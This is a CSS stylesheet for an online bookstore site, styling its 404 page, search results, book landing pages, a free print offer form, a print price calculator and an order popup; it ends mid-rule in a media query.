.__page404_nobg__6c108 {
  background: none;
}

.__page404__wrap__6c108 {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
  padding: 20px 20px 50px;
  box-sizing: border-box;
}

.__page404__container__6c108 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  max-width: 100%;
}

.__page404__txt__6c108 {
  text-align: center;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 1.2;
  padding: 20px 20px 50px;
  max-width: 320px;
  margin: auto;
}

.__page404__wrap__6c108  .__page404__txt__6c108 {
  padding: 20px 0 50px;
}

.__page404__wrap__6c108 .__page404__txt_bottom__6c108 {
  padding-bottom: 0px;
  padding-top: 20px;
}

.__page404__title__6c108 {
  font-family: 'PT Serif', serif;
  font-size: 120px;
  font-weight: bold;
  margin: 0 auto 12px;
}

.__page404__message__6c108 {}

.__page404__btn__6c108 {
  color: #fff;
  margin-top: 35px;
  border-width: 2px;
  border-color: rgb(0, 0, 0);
  border-style: solid;
  border-radius: 4px;
  background-color: rgb(0, 0, 0);
  width: 194px;
  height: 44px;
  line-height: 44px;
  z-index: 5;
  text-decoration: none;
  display: inline-block;
}

.__page404__wrap__6c108 .__page404__btn__6c108 {
  margin-top: 0;
}

@media only screen and (max-width:767px) and (orientation: portrait) {
  .__page404__6c108 {
    background-size: auto 108%;
    min-height: 600px;
  }
  .__page404__title__6c108 {
    font-size: 80px;
    line-height: 80px;
  }
  .__page404__txt__6c108 {
    max-width: 240px;
    margin: auto;
    font-size: 14px;
    padding: 20px 20px 50px;
  }
  .__page404__btn__6c108 {
    margin-top: 20px;
  }
}

.__search-result-item__ad1f9 {
  padding: 0;
  margin: auto;
  display: block;
  vertical-align: top;
  /*width: 250px;*/
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  margin-bottom: 10px;
  /*padding: 10px;*/
  height: 100%;
  position: relative;
}

.__search-result-item__cont__ad1f9 {
  min-height: 215px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__search-result-item__bottom__ad1f9 {
  min-height: 65px
}

.__search-result-item__top__ad1f9 {}

.__search-result-item__title__ad1f9 {
  font-size: 18px;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  color: #ff7e00;
}

.__search-result-item__subtitle__ad1f9 {
  font-size: 14px;
  line-height: normal;
  margin-bottom: 8px;
  line-height: 18px;
  color: #818181;
  max-height: 36px;
  overflow: hidden;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}

.__search-result-item__subtitle__ad1f9:before {}

.__search-result-item__subtitle__ad1f9:after {
  content: "";
  text-align: right;
  position: absolute;
  top: 1.2em;
  right: 0;
  width: 40%;
  height: 1.2em;
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1) 50%);
}

.__search-result-item__img__ad1f9 {
  width: 141px;
  max-width: 100%;
  /*height: 200px;*/
  /*padding-bottom: 141%;*/
  /*display: block;*/
  display: inline-block;
  position: relative;
  /*overflow: hidden;*/
  margin: auto;
  /* background-color: rgba(0, 0, 0, 0.1); */
  background-image: url(/books-store/assets/empty-cover.png?e1e892ed7de2488d453a5159dec31407);
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  margin-top: 20px;
  height: 200px;
}

.__search-result-item__img__ad1f9:hover:before {
  content: '';
  position: absolute;
  z-index: 5;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  border: 2px solid #ff7e00;
  background: rgba(255, 255, 255, 0.4);
}

.__search-result-item__img__ad1f9 img {
  max-width: 100%;
  max-height: 100%;
  display: block;
  /*margin: auto;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;*/
  object-fit: cover;
  height: 200px;
  z-index: 3;
  box-shadow: 3px 3px 5px 0px rgba(0, 0, 0, .5);
  position: relative;
}

.__search-result-item__cover-placeholder__ad1f9 {
  position: absolute;
  z-index: 2;
  text-align: center;
  width: 100%;
  margin-top: 10px;
  font-weight: bold;
  padding: 6px;
  box-sizing: border-box;
}

.__search-result-item__cover-placeholder__author__ad1f9 {
  color: #555;
  font-style: italic;
  position: absolute;
  border-bottom: 1px solid #bbb;
  padding: 10px;
  font-size: 14px;
  width: 80%;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__search-result-item__cover-placeholder__title__ad1f9 {
  position: absolute;
  color: #789;
  top: 80px;
  width: 95%;
  height: 100px;
  overflow: hidden;
  box-sizing: border-box;
  padding-left: 4px;
  padding-right: 8px;
  text-overflow: ellipsis;
}

.__search-result-item__ico__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 35px;
  height: 35px;
  font-size: 35px;
}

.__search-result-item__date__ad1f9 {
  line-height: 1.25;
  margin-bottom: 0.75em;
  font-size: 12px;
  color: #A2A8AB;
}

.__search-result-item__bestseller__ad1f9 {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  color: #fff;
  /*background: Primary;*/
  line-height: 1.25;
  font-size: 14px;
  padding: 2px 5px;
  border-radius: 2px;
  background-color: rgb(0, 0, 0);
  position: absolute;
}

.__search-result-item__formats-name__ad1f9 {}

.__search-result-item__formats-prices__ad1f9 {
  font-size: 16px;
  color: #000;
  margin: 0px 0 10px;
  position: relative;
  min-height: 25px;
}

.__review-сount__ad1f9 {
  margin-left: 12px;
}

.__review-сount__ad1f9 i {
  font-size: 11px;
  vertical-align: bottom;
}

.__search-result-item__author__ad1f9 {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 1.2px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-result-item__author__ad1f9 a {
  color: inherit;
}

.__search-result-item__author__ad1f9 a:hover {
  color: #ff7e00;
}

.__btns__ad1f9 {
  position: absolute;
  left: 0;
  top: -6px;
  opacity: 0;
  visibility: hidden;
}

.touch .__btns__ad1f9 {
  position: relative;
  top: auto;
}

.touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
  display: none;
}

.__search-result-item__ad1f9:hover .__btns__ad1f9, .touch .__btns__ad1f9 {
  opacity: 1;
  visibility: visible;
}

.__search-result-item__ad1f9:hover .__priceTxt__ad1f9, .touch .__priceTxt__ad1f9 {
  opacity: 0;
  visibility: hidden;
}

@media only screen and (max-width: 479px) {
  .__search-result-item__ad1f9 {
    text-align: center;
  }

  .__search-result-item__title__ad1f9 a {
    margin: auto;
    display: block;
  }

  .__search-result-item__subtitle__ad1f9 span {
    margin: auto;
    display: block;
  }
}

@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  animation: pulse 0.5s infinite;
}

.__format-name-labels__ad1f9 {
  position: absolute;
  left: 12px;
  color: #333;
  display: block;
  bottom: 12px;
  font-size: 13px;
  z-index: 10;
}

.__format-name-label__ad1f9 {
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  background: #fff;
  background: rgba(255, 255, 255, 0.6);
  border-radius: 2px;
  display: inline-block;
  margin: 5px 5px 0 0;
  vertical-align: middle;
}

.__format-name-label_audio__ad1f9 {
  background: rgba(255, 255, 255, 0.5) url(/books-store/assets/i-audio.png?327afef77e3b845565be86f817aea764) no-repeat center;
  float: right;
}

@media only screen and (max-width:480px) {
  .slick-slider .__search-result-item__cont__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__bottom__ad1f9 {
    min-height: inherit;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9 {
    margin-bottom: 0px;
  }

  .slick-slider .__search-result-item__formats-prices__ad1f9+div {
    margin-top: 10px;
  }
}

.__bookLanding__95952 {
  color: #333;
  min-height: 200px;
  position: relative;
}

.__bookLanding-row__95952 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 50px 0;
}

.__bookLanding-row_mb0__95952 {
  margin-bottom: 0;
}

.__bookLanding-row_mt0__95952 {
  margin-top: 0;
}

.__bookLanding-row_edit__95952 {
  margin-bottom: 10px;
}

.__bookLanding-col-right__95952 {
  width: 280px;
  margin-left: 20px;
}

.__bookLanding-col-left__95952 {
  max-width: 685px;
  flex-grow: 2;
}

.__gpt-wrap__95952 {
  margin: 20px -10px;
}

.__gpt__95952 {
  margin: 40px 0;
}

.__gpt-wrap__95952 .__gpt__95952 {
  margin: 40px 10px;
}

.__m-fragment-wrap__95952 > div {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
}

.__anchor-reviews__95952 {
  position: relative;
  top: -150px;
}

.__book-landing-freebie-print__overlay__95952 {
  background-color: rgba(0, 0, 0, 0.5);
}

@media only screen and (max-width: 960px) {
  .__m-fragment-wrap__close__95952 {
    width: 48px;
    height: 48px;
  }

  .__m-fragment-wrap__95952 > div {
    padding: 0px 0 10px;
  }

  .__bookLanding-row__95952 {
    display: block;
    margin: 35px 0;
  }

  .__bookLanding-col-left__95952,
  .__bookLanding-col-right__95952 {
    max-width: inherit;
  }

  .__bookLanding-col-right__95952 {
    width: auto;
    margin-left: 0;
  }
}

.__loadPopup__95952 {
  position: relative;
  width: 600px;
  height: 300px;
  max-width: 100%;
  max-height: 100%;
}

.__gptNonFic__95952 iframe {
  margin-bottom: 35px;
  margin-top: -15px;
}

.__discountBox__95952 {
  margin: 20px 0 49px;
}

.__titleH3__95952 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__newsBox__95952 {
  margin-bottom: 34px;
  padding: 0;
}

.__fragmentWrap__95952 {
  margin: auto;
  max-width: 960px;
  padding: 30px 20px 60px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

@media only screen and (min-width: 860px){
  .__fragmentBtnSticky__95952 {
    position: sticky;
  }
}

.__fragmentBtnSticky__95952 {
  z-index: 20;
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  top: 110px;
  margin-top: -20px;
  padding: 1px;
}

.__fragmentBtnStickyBuy__95952 {
  float: right;
  margin-top: 20px;
}

.__sticky__83af7 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 5;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__btns__83af7 {
  margin: 0 -10px;
}

.__sticky__83af7 .__btn__83af7 {
  margin: 10px;
  font-size: 18px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}

.__error__83af7 {
  display: inline-block;
  vertical-align: middle;
  margin: 10px;
}

@media only screen and (max-width:715px) {
  .__btns__83af7 {
    margin: 0;
  }
  .__sticky__83af7 .__btn__83af7 {
    margin: 10px auto;
  }
  .__error__83af7 {
    text-align: center;
    margin: auto;
  }
  .__sticky__83af7 {
    position: relative;
  }

  .__stickyInner__83af7 {
    display: block;
  }

  .__sticky__83af7 .__btn__83af7 {
    width: 100%;
  }
}


.__b-date__83efb {
  display: block;
  color: #c1c5c5;
  font: 14px/18px "PT Sans", sans-serif;
  padding: 0 20px 15px;
}

.__b-item__80b10 {
  background: #fff;
  cursor: pointer;
}

.__b-item__80b10:hover .__b-item_title__80b10 {
  text-decoration: underline;
}

.__b-item_title__80b10 {
  margin: 0;
  font-weight: bold;
  padding: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__b-item_picture__80b10 {
  position: relative;
  height: 150px;
  border-radius: 2px 2px 0 0;
  background: 50% 50%/cover no-repeat;
}

.__b-item_picture__80b10::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  border-radius: 2px 2px 0 0;
  height: 53px;
  opacity: 0;
  transition: .2s linear opacity;
  background: linear-gradient( 180deg, rgba(51, 51, 51, .6) 0%, rgba(51, 51, 51, .05) 95%, rgba(51, 51, 51, 0) 100%);
  content: '';
}

.__b-item_picture__edited__80b10::before {
  opacity: 1;
}

.__b-item_caption__80b10 {
  font: 11px/20px "PT Sans", sans-serif;
  color: #ff7e00;
  text-transform: uppercase;
  letter-spacing: .1em;
  padding: 20px 20px 10px;
  text-decoration: underline;
}

.__b-item_caption__80b10:hover {
  text-decoration: none;
}

/* .b-item_caption_icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 14px;
  height: 13px;
}

.b-item_caption_icon::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ff7e00;
  box-shadow: 0 3px, 0 6px, 0 9px;
  content: '';
}

.b-item_caption_icon::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 9px;
  height: 1px;
  background: #ff7e00;
  content: '';
} */

.__b-item_caption_icon__80b10 {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  width: 10px;
  height: 8px;
  border: 1px solid;
  border-radius: 0 0 1px 1px;
}

.__b-item_caption_icon__80b10::before {
  position: absolute;
  top: -5px;
  left: -1px;
  height: 3px;
  width: 11px;
  border: solid;
  border-width: 1px 0 1px 1px;
  border-radius: 2px 0 0 1px;
  content: '';
}

.__b-item_caption_icon__80b10::after {
  position: absolute;
  top: -3px;
  left: 1px;
  width: 10px;
  border-top: 1px solid;
  content: '';
}

.__b-item_content__80b10 {
  margin: 5px 20px 20px;
  color: #303030;
  font: 16px/22px "PT Sans", sans-serif;
  max-height: 66px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-word;
  white-space: pre-line;
}

.__b-item_full__80b10 {
  max-width: 450px;
  width: 100vw;
  cursor: inherit;
}

.__b-item_full__80b10 .__b-item_picture__80b10 {
  height: 0;
  padding-bottom: 50%;
}

.__b-item_full__80b10 .__b-item_title__80b10, .__b-item_full__80b10 .__b-item_content__80b10 {
  white-space: pre-line;
  text-overflow: inherit;
  overflow: inherit;
  max-height: none;
  display: block;
  cursor: inherit;
}

.__b-item_full__80b10.__no-img__80b10 {
  padding-top: 20px;
}

.__wrap__cdda7 {
  position: relative;
  margin: 10px 0 0;
}

.__form__cdda7 input {
  width: 100%;
}

.__file__cdda7 {
  width: 315px;
  height: 160px;
  position: relative;
  margin: 30px 0px 30px;
  background: #f6f7f8;
}

.__img__cdda7 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


.__remove__cdda7 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__cdda7 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__cdda7:hover {
  transform: rotate(-180deg);
}

.__btn__cdda7 {
  margin: 10px 10px 0;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__btns__cdda7 {
  margin: 20px -10px;
}

.__btnFile__cdda7 {
  font-size: 16px;
}

.__afterMessage__cdda7 {
  margin: 1em -0px;
  font-size: 16px;
}

.__authorName__cdda7 {
  margin: 3px 0;
}


@media only screen and (max-width: 520px){
  .__btns__cdda7 {
    margin: 20px 0;
  }
  .__btn__cdda7 {
    width: 100%;
    margin: 10px 0 0;
  }
}

.__wrap__18748 {
  position: relative;
  margin: 10px 0 0;
}

.__form__18748 input {
  width: 100%;
}

.__blurb__18748:not(:last-of-type) {
  margin-bottom: 15px;
}

.__buttons__18748 {
  margin-bottom: 20px;
}

.__buttons__18748 > *:not(:last-child) {
  margin-right: 20px;
}

.__book-landing-freebie-print__container__5fb71 {
  padding: 0px 30px;
  box-sizing: border-box;
  max-width: 680px;
  font-size: 18px;
  position: relative;
}

.__book-landing-freebie-print__beenhad-container__5fb71 {
  padding: 0px 40px;
  box-sizing: border-box;
  max-width: 580px;
  font-size: 18px;
  text-align: center;
  margin-bottom: -10px;
}

.__book-landing-freebie-print__beenhad-link__5fb71 {
  display: block;
  margin: 30px auto 0;
  background-color: #ff7e00;
  color: #fff;
  border-radius: 2px;
  width: 190px;
  height: 42px;
  box-sizing: border-box;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: bold;
  font-size: 14px;
  padding-top: 12px;
}

.__book-landing-freebie-print__description__5fb71 {
}

.__book-landing-freebie-print__content__5fb71 {
  margin: 10px 0;
}

.__book-landing-freebie-print__title__5fb71 {
  font-family: 'PT Serif';
  font-size: 32px;
  font-weight: bold;
}

.__book-landing-freebie-print__show-delivery-btn__5fb71 {
  border: none;
  background: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  text-decoration: underline;
  padding: 0;
  margin-top: 10px;
}

.__book-landing-freebie-print__delivery-fields__5fb71 {
  margin-top: 20px;
}

.__book-landing-freebie-print__form-input__5fb71 {
  font-size: 16px;
}

.__book-landing-freebie-print__form-input-invalid__5fb71 {
  border-color: #da2625;
}

.__book-landing-freebie-print__delivery-submit__5fb71 {
  display: block;
  width: 280px;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 0.2em;
  height: 42px;
  margin-top: 24px;
}

.__book-landing-freebie-print__block__5fb71 {
  margin-top: 24px;
}

.__book-landing-freebie-print__form-error__5fb71 {
  font-size: 14px;
  color: #da2625;
}

.__book-landing-freebie-print__conditions__5fb71 {
  margin-top: 15px;
  display: inline-block;
  width: 60%;
}

.__book-landing-freebie-print__conditions__label__5fb71 {
  font-size: 14px;
  padding-top: 5px;
}

.__book-landing-freebie-print__footnote__5fb71 {
  font-size: 14px;
  display: inline-block;
  width: 40%;
}

.__book-landing-freebie-print__textfield__5fb71 {
  margin-left: 1px;
  margin-top: 7px;
  font-size: 16px;
}

.__book-landing-freebie-print__autocomplete__suggestions__5fb71 {
  width: 281px;
  margin-top: -4px;
  border-color: #b7b7b7;
}

.__book-landing-freebie-print__tisover__container__5fb71 {
  max-width: 320px;
  text-align: center;
}

.__book-landing-freebie-print__tisover__container__5fb71
.__book-landing-freebie-print__delivery-submit__5fb71 {
  margin: 24px auto 0;
}

.__book-landing-freebie-print__tisover__title__5fb71 {
  font-size: 22px;
  font-family: 'PT Sans Caption';
}

@media (min-width: 840px) {
  .__book-landing-freebie-print__container__5fb71 {
    min-width: 680px;
  }
}

.__nobr__355d1 {
  white-space: nowrap;
}

.__orange-link__355d1 {
  font: inherit;
  color: #ff7e00;
  cursor: pointer;
}

.__orange-link__355d1:hover,
.__orange-link__355d1:focus,
.__orange-link__355d1:active {
  text-decoration: none;
  color: #ff7e00;
}

.__b-calc_caption__355d1 {
  margin: 35px 0 30px;
  font: 36px/1 "PT Serif", serif;
  text-align: center;
  color: #000;
}

.__b-calc_type-list__355d1 {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}

.__b-calc_type-item__355d1 {
  display: inline-block;
  flex: 1 1 260px;
}

.__b-calc_type-item_checkbox__355d1 {
  position: absolute;
  opacity: 0;
}

.__b-calc_type-item_wrapper__355d1 {
  position: relative;
  display: block;
  height: 318px;
  border: 1px solid #fff;
  border-radius: 6px;
  background: #fff;
  text-align: center;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
  margin: 10px;
  cursor: pointer;
  overflow: hidden;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1 {
  border-color: #80b027;
  box-shadow: 0px 5px 21.6px 8.4px rgba(128, 176, 39, 0.15);
}

.__b-calc_type-item_caption__355d1 {
  font: 22px/27px "PT Serif", serif;
  color: #585858;
  display: block;
  padding: 25px 20px 20px;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_caption__355d1 {
  color: #000;
}

.__b-calc_type-item_price__355d1 {
  display: block;
  color: #9dacb2;
  font: 700 22px/1 "PT Sans", sans-serif;
}

.__b-calc_type-item_checkbox__355d1:checked +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_price__355d1 {
  color: #80b027;
}

.__b-calc_type-item_checkbox__355d1:hover +
.__b-calc_type-item_wrapper__355d1
.__b-calc_type-item_example__355d1 {
  height: 160px;
}

.__b-calc_type-item_example__355d1 {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0 auto;
  height: 143px;
  width: 200px;
  transition: .2s cubic-bezier(.5, 0, .5, 1) height;
}


.__b-calc_params_wrapper__355d1 {
  border: 1px dashed #B7B7B7;
  padding: 0 20px 14px;
  margin: 10px 0 40px;
  border-radius: 6px;
}

@media (max-width: 475px) {
  .__b-calc_params_wrapper__355d1 {
    padding: 0 20px 14px;
  }
}

.__b-calc_params_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  margin: 16px 0 0;

  color: #000000;
}

.__b-calc_params_list__355d1 {
  column-width: 330px;
}

.__b-calc_params_item__355d1 {
  display: inline-block;
  margin: 10px 0 5px;
}

.__b-calc_params_item_checkbox__355d1 {
  font: 18px/26px "PT Sans", sans-serif;
  color: #000000;
  cursor: pointer;
  user-select: none;
}

input:checked ~
.__b-calc_params_item_checkbox__355d1 {
  color: #FF7E00;
}

.__b-calc_params_item_checkbox_caption__355d1 {
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 16px;
}

.__b-calc_params_item_checkbox_price__355d1 {
  font-size: 16px;
}

.__b-calc_submit_wrapper__355d1 {
  text-align: center;
  margin: 0 0 59px;
}

.__second-price__355d1 {
  margin-top: 20px;
  font-size: 14px;
}

.__slider_container__355d1 {
  background: #F9FBFB;
  border-bottom: 1px solid #DFE3E5;
  padding: 0 20px;
}

.__slider_container__355d1 H2 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 36px;
  text-align: center;
  display: inline-block;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;

  margin-top: 42px;

  color: #000000;
}

@media (max-width: 1100px) {
  .__slider_container__355d1 H2 {
    font-size: 28px;
  }
}

@keyframes __pending__72067 {
  0% {
      background-position: 0 0;
  }
  100% {
      background-position: 80px 0;
  }
}

@keyframes __pending-inner__72067 {
  0% {
    content: '';
  }
  20% {
    content: '.';
  }
  40% {
    content: '..';
  }
  60% {
    content: '...';
  }
}

@keyframes __popup-wrong__72067 {
  0% {
      transform: rotateY(0deg);
  }
  20% {
      transform: rotateY(-20deg);
  }
  60% {
      transform: rotateY(20deg);
  }
  80% {
      transform: rotateY(-20deg);
  }
  95% {
      transform: rotateY(5deg);
  }
  100% {
      transform: rotateY(0deg);
  }
}

.__b-wrapper__72067 {
    max-width: 600px;
    box-shadow: 0 7px 16px rgba(0,0,0,.2);
    background: white;
}

.__b-wrapper__wrong__72067 {
    perspective: 2000px;
    animation: __popup-wrong__72067 .5s cubic-bezier(.5,0,.5,1);
}

.__b-container__72067 {
    background: #fff;
    padding: 10px 45px 10px;
}

.__b-contaimer__orange__72067 {
    background: #fff6ed;
}

.__b-caption__72067 {
    text-align: center;
    margin: 20px 0 10px;
    text-align: center;
    font: 32px/1.3 "PTSerif", "PT Serif", serif;
}


.__b-type__72067 {
    display: block;
    border: 1px solid #fff;
    border-radius: 6px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
    margin: 10px 0 30px;
    padding: 20px 20px 30px;
}

.__b-type_caption__72067 {
    font: 22px/27px "PT Serif", serif;
    color: #585858;
    display: block;
}

.__b-type_price__72067 {
    display: block;
    color: #9dacb2;
    font: 700 22px/1 "PT Sans", sans-serif;
    margin-top: 7px;
}

.__b-params__72067 {
    border: dashed 1px #b7b7b7;
    border-radius: 3px;
    padding: 15px 20px;
    margin: 0 0 30px;
}

.__b-params_items__72067 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-size: 20px;
    text-align: left;
}

.__b-params_main-item__72067 {
    display: flex;
    flex-direction: column;
    font-weight: 400;
    align-items: start;
}

.__b-params_property__72067 {
    color: #000000;
    font-weight: 700;
}

.__b-params-caption__72067 {
    margin: 0 0 10px;
    font: 700 16px/20px "PT Sans", sans-serif;
}

.__b-params_item__72067 {
    font: 14px/20px "PT Sans", sans-serif;
    margin: 10px 0;
}

.__b-pay-method_wrapper__72067 {
    margin: 40px auto 20px;
    max-width: 320px;
}

.__b-checkbox_wrapper__72067 {
    margin: 20px auto;
    max-width: 360px;
}

.__b-checkbox_wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-booklist-wrapper__72067 {

}

.__b-order_details__72067 {
    text-align: center;
}

.__b-booklist-wrapper__wrong__72067 {
    box-shadow:
        0 0 0 1px #fff,
        0 0 0 2px #f00;
}

.__b-checkbox_label__72067 {
    vertical-align: center;
    margin-left: 20px;
    font: 16px/20px "PT Sans", sans-serif;
    align-self: center;
}

.__b-submit_wrapper__72067 {
    text-align: center;
    margin: 10px auto 50px;
}

.__b-promocode_wrapper__72067 {
  position: relative;
  max-width: 320px;
  text-align: center;
  margin: 10px auto 20px;
  padding-bottom: 30px;
}

.__b-promocode_msg__72067 {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 14px;
}

.__b-submit_btn_wrapper__72067 {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.__b-submit_btn_wrapper_item__72067 {
  width: 100%;
  display: block;
  position: relative;
}

.__b-submit_btn_wrapper_item__72067:not(:first-child) {
  margin-top: 10px;
}

.__b-promocode_err__72067 {
    color: #d34848;
}

.__b-promocode_label__72067 {
    margin-bottom: 5px;
}

.__b-promocode_input__72067 {
    width: 100%;
    border: 1px solid rgb(208, 216, 219);
    border-radius: 0;
    background-color: white;
    height: 35px;
    padding: 8.5px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    z-index: 1;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
}

.__b-promocode_input__72067:hover {
  border-color: #ff7e00;
}

.__b-submit_error__72067 {
    color: #d34848;
    margin-bottom: 10px;
}

.__b-params_main-item_pending__72067 {
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
    height: 70%;
    border-radius: 10px;
}

.__b-params_main-item_pending__72067 .__item__price__72067 {
    visibility: hidden;
}
.__b-pending__72067,
{
    position: absolute;
    display: flex;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    align-items: center;
    justify-content: center;
    font: 24px/1 "PT Serif", serif;
    background: 0 0/80px 80px linear-gradient(-45deg,
        rgba(255,255,255,.5) 25%,
        rgba(255,200,128,.5) 25%,
        rgba(255,200,128,.5) 50%,
        rgba(255,255,255,.5) 50%,
        rgba(255,255,255,.5) 75%,
        rgba(255,200,128,.5) 75%
    );
    animation: __pending__72067 .8s linear infinite;
}

.__b-pending__72067::after {
    width: 0;
    content: '...';
    animation: __pending-inner__72067 2s step-end infinite;
}
.__main-print__popup__btn-submit__72067 {
    background-color: #ff7e00;
    font: 18px 'PT Sans', sans-serif;
    display: inline-block;
    font-weight: 100;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    padding: 7px 10px 8px;
    cursor: pointer;
    text-decoration: none !important;
    box-sizing: border-box;
    color: #fff;
    line-height: normal;
    outline-color: #ff7e00;
    margin: 20px auto 0;
}

.__main-print__popup__email-input__72067 {
    border: 1px solid rgb(183, 183, 183);
    border-radius: 4px;
    background-color: transparent;
    height: 35px;
    padding: 10px 13px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline-color: #ff7e00;
    color: #000;
    font-size: 14px;
    position: relative;
    z-index: 2;
    font-family: 'PT Sans', sans-serif;
    text-overflow: ellipsis;
    margin-bottom: 20px;
    box-shadow: 0 0 0 1px transparent;
}

.__print-payment__item__72067 {
    color: #ff7e00;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    cursor: pointer;
}

.__item__separator__72067 {
    background-image: url(/books-store/assets/sep.png?4c6c1d60eeff25974d7e3e566e6099c9);
    width: 2px;
    height: 18px;
    background-size: 100%;
    opacity: .5;
    margin-top: 5px;
}

.__b-params_main-item__72067:last-child {
   font-weight: bold;
}

.__b-params__subtitle__72067 {
    font-size: 14px;
    font-weight: normal;
}

@media (min-width: 640px) {
    .__b-wrapper__72067 {
        width: 600px;
    }
}

@media (max-width: 639px) {
